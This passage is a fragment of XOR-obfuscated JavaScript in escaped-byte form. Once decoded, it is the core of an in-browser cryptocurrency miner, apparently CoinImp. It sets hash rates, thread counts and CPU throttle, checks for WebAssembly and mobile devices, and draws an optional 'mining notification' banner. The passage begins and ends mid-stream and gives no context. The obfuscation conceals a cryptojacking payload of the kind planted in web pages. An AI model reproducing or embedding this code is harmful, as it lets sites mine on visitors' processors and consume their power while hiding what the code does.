0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x